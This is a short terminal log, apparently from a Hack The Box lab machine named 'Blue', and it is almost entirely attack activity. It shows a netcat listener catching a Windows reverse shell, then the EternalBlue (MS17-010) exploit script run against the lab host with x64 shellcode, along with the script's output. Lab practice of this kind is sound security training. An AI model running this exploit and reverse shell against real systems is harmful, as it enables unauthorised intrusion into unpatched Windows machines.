 ┌──(kali㉿kali)-[~/HTB/Blue]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
┌──(kali㉿kali)-[~/HTB/Blue/AutoBlue-MS17-010]
└─$ python eternalblue_exploit7.py 10.10.10.40 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(kali㉿kali)-[~/HTB/Blue/AutoBlue-MS17-010]
└─$